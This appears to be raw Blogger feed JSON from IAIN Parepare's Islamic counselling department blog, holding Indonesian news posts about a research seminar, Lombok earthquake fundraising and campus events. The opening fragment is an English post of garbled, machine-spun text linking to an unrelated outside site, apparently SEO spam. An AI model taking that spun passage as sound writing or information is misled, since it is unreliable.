doing this unique they will also end up being able to stay away from virtually any sort connected with realize associated with breach.\u003Cbr \/\u003ERead more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/www.mejiaesquives.com\/2018\/08\/08\/any-circles-of-action-with-online-deal-rooms\/\"\u003Ewww.mejiaesquives.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1183466818084139516\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1183466818084139516"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-avoiding-legal-knots.html","title":"Methods of Avoiding Legal Knots Regarding Style Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8377395820028597142"},"published":{"$t":"2018-08-16T20:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar makalah dosen di ruang seminar tarbiyah, Selasa (14\/08). Kegiatan tersebut dibuka secara resmi oleh Bahtiar, Ketua jurusan Tarbiyah dan Adab IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 9 dosen yang melakukan presentasi, nantinya hasil seminar (kumpulan) makalah dosen akan diterbitkan dalam bentuk buku.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8580\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8580 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/WhatsApp-Image-2018-08-16-at-09.29.35-300x152.jpeg\" alt=\"\" width=\"300\" height=\"152\" \/\u003E Daftar 9 dosen yang menjadi narasumber (Pelaksanaan mulai tanggal 14 sampai 15 Agustus 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERahman Fasih selaku Ketua panitia menjelaskan kegiatan seminar makalah dosen dilakukan sebagai upaya memberikan pelayanan bagi dosen yang terkendala dalam penyusunan BKD (Beban Kerja Dosen) dalam bidang penelitian dan pengembangan ilmu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8582\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-1-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, seminar makalah dosen juga diharapkan dapat menjadi motivasi bagi dosen untuk melakukan riset dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8584\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"mceTemp\"\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8377395820028597142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html","title":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1295333623681884033"},"published":{"$t":"2018-08-10T05:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:34.921+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepare Galang Dana untuk Korban Lombok"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESegenap civitas akademika Institut Agama Islam Negeri (IAIN) Parepare, turut berduka atas musibah gempa yang telah melanda para saudara kita di Lombok Utara Nusa Tenggara Barat (NTB) dan wilayah sekitarnya pada minggu lalu (05\/08\/2018).\u003Cbr\/\u003E\u003Cbr\/\u003ESebagai bentuk empati, Rektor IAIN Parepare Dr. Ahmad Sultra Rustan, M. Si hingga berita ini diturunkan masih mengikuti Rapat Koordinasi KPA di Jakarta, menghimbau kepada seluruh civitas akademika IAIN Parepare untuk mengumpulkan dana hingga \u003Cem\u003Edeadline\u003C\/em\u003E (Jum'at\/10\/08\/2018) nanti. Untuk para korban yang hingga saat ini telah menewaskan 300 jiwa itu.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Rektor IAIN Parepare saat diwawancara via telepon menyampaikan bahwa bantuan tersebut akan disalurkan melalui satu pintu di Kementerian Agama pada Rabu, (15\/08) mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8544\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8544 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/gfdg-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto: Saat salah satu donatur yang turut bersedia menyumbang[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut pantauan hingga saat ini, pengumpulan bantuan terus mengalir pada daftar \u003Cem\u003Elist, \u003C\/em\u003Ebaik dari kalangan pimpinan mulai Rektor, Wakil rektor, dosen dan karyawan.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk itu, Rektor mengungkapkan terima kasih atas partisipasi yang luar biasa khususnya kepada para pimpinan dan seluruh civitas akademika umumnya. Tak lupa Rektor IAIN Parepare juga mengirimkan salam Takzim pada koleganya Rektor UIN Mataram yang ditimpa musibah. \"Semoga Allah menjadikan bantuan civitas akademika IAIN Parepare sebagai amal jariyah dan bermanfaat untuk saudara kita yang tertimpa musibah,\" ujar Ahmad Sultra Rustan, Rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EPenulis: Nining Artianasari\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1295333623681884033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1295333623681884033"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-galang-dana-untuk-korban.html","title":"IAIN Parepare Galang Dana untuk Korban Lombok"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Academic?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 86796
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Academic?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Academic"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Academic\/-\/Academic?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"173"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5185345098378949763"},"published":{"$t":"2019-05-02T23:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Sejumlah mahasiswa Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melakukan kunjungan ke beberapa sekolah, Kamis (02\/05).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10432} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/b3f407c1-8038-41c6-82dc-2a6b730f7bca-1024x768.jpg\" alt=\"\" class=\"wp-image-10432\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan tersebut dalam rangka Sehari bersama Tadris IPS melalui Fun Learning based Culture. Ahdar Djamaluddin selaku Ketua Penanggungjawab Program studi (Prodi) Tadris IPS mengungkapkan inspirasi pendidikan ini dilakukan agar mahasiswa sadar akan nilai-nilai perjuangan Ki Hajar Dewantara lewat perjuangannya di dunia pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerlu diketahui setiap tanggal 2 Mei diperingati Hari Pendidikan Nasional, disingkat\u0026nbsp;HARDIKNAS.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETanggal 2 Mei merupakan hari nasional yang bukan hari libur, ditetapkan oleh pemerintah \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Indonesia\"\u003EIndonesia\u003C\/a\u003E\u0026nbsp;untuk memperingati kelahiran\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Ki_Hadjar_Dewantara\"\u003EKi Hadjar Dewantara\u003C\/a\u003E, tokoh pelopor\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Pendidikan_di_Indonesia\"\u003Ependidikan di Indonesia\u003C\/a\u003E\u0026nbsp;dan pendiri lembaga pendidikan\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Taman_Siswa\"\u003ETaman Siswa.\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAdapun beberapa sekolah yang dikunjungi di antaranya SDN 76 Bacukiki dan MI DDI Bacukiki dan Sekolah Luar Biasa (SLB) Negeri 1 Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Sekolah ini kami pilih sebagai sekolah sekolah inspirasi karena sekolah ini berbatasan dengan kabupaten Sidrap yang sebagian dari siswa pada SD 76 berasal dari Sidrap mereka menempuh perjalanan sekita 1.5 jam jadi mereka harus menempuh sekitas 3 jam dalam sehari,\" jelas Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10433} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/281032ae-2441-4dd8-8994-0226a038865c-1024x768.jpg\" alt=\"\" class=\"wp-image-10433\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan mengangkat tema Inspirasi pendidikan, para mahasiswa dapat saling sharing bersama siswa-siswi pada sekolah tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kami pilih juga tema fun learning based culture  dengan mengenalkan model-model pendidikan yang menyenangkan dan cara playing with learning,\" tambah Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10434} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/69d8e12b-c189-48b7-84d4-7a6e057b032b-1024x768.jpg\" alt=\"\" class=\"wp-image-10434\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENurhikmah salah satu mahasiswa Tadris IPS mengaku bersyukur dengan dilaksanakannya kegiatan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Semoga adek-adek bisa menghargai sebuah pendidikan bahwa pendidikan itu sangat penting. Selain itu, Tadris IPS juga bisa dikenal lebih luas dan alhamdulillah guru-guru menyambut baik dan mereka berharap agar kegiatan seperti ini sering-sering dilaksanakan,\" jelasnya saat diwawancarai via whatsapp.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5185345098378949763\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html","title":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1726018850846972392"},"published":{"$t":"2019-04-30T21:42:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"}],"title":{"type":"text","$t":"Seminar Nasional, Kolaborasi 2 Fakultas Hadirkan Praktisi Ekonomi"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Himpunan Mahasiswa Jurusan Syariah dan Ekonomi Islam Institut Agama Islam Negeri (IAIN) Parepare menggelar seminar nasional dan silaturahmi BEM Fakultas\/ HMJ se Sulawesi Selatan dengan tema Implementasi Bisnis Syariah di Era Digital.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10397} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0966-1024x683.jpg\" alt=\"\" class=\"wp-image-10397\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Dilaksanakan di Auditorium IAIN Parepare, Selasa (30\/04), kegiatan ini diikuti ratusan peserta mulai dari kalangan mahasiswa IAIN Parepare sendiri, dosen, umum, dan delegasi dari (Badan Eksekutif Mahasiswa (BEM) Fakultas atau Humpunan Mahasiswa Jurusan (HMJ) se Sulawesi Selatan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua pelaksana kegiatan Adriansyah menjelaskan kegiatan ini berlangsung selama dua hari, hari pertama kegiatan seminar nasional kemudian hari berikutnya rabu, 1 Mei 2019 kegiatan silaturahmi  BEM Fakultas se Sulawesi Selatan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kegiatan ini dilaksanakan agar kita sebagai mahasiswa di lembaga ekonomi syariah pada khususnya dapat mengetahui bagaimana cara mengimplementasikan bisnis syariah di era digital,\" jelas Adriansyah, Ketua Pelaksana.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10398} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0964-1024x683.jpg\" alt=\"\" class=\"wp-image-10398\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeminar Nasional tersebut dibuka oleh Wakil Rektor I Bidang Akademik dan Pengembangan Lembaga, Dr. Siti Jamilah Amin, M.Ag. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Saya mengapresiasi kegiatan yang dilaksanakan oleh Himpunan Mahasiswa Jurusan ini, banyak hal yang mereka lalui untuk sampai pada tahap terlaksananya kegiatan ini,\" ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10399} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0939-1024x683.jpg\" alt=\"\" class=\"wp-image-10399\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, Dekan Fakultas Ekonomi dan Bisnis Islam Dr. Kamal Zubair mengungkapkan kegiatan seminar ini merupakan hasil kolaborasi dua fakultas yakni Fakultas Syariah dan Ilmu Hukum Isalam dan Fakultas Ekonomi dan Bisnis Islam yang dimotori oleh Himpunan mahasiswa jurusan Syariah dan Ekonomi Islam.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Seminar nasional hari ini sangat luar biasa, di mana kegiatan besar ini awalnya ditargetkan lima ratus peserta tetapi yang hadir melebihi ekspektasi sekitar seribuan lebih peserta yang hadir,\" ucapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10400} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0997-1024x683.jpg\" alt=\"\" class=\"wp-image-10400\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHadir narasumber dari praktisi ekonomi dari berbagai latar belakang keahlian, di antaranyaDr. H.M. Dawud Arif Khan, S.E., M.Si. AK,CPA, (Dewan Syariah MUI Jakarta dan Pakar Akutansi Syariah), Dr. Andi Mattigaragau Tenrigau,SE.,M.Si. (Wakil Rektor I Universitas Andi Jemma Palopo) dan Dani Surya Sinaga (Direktur pengawas lembaga jasa keuangan OJK Kr 6 Sulawesi, Maluku dan Papua). (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10402} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/DSC_0926-1024x683.jpg\" alt=\"\" class=\"wp-image-10402\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image 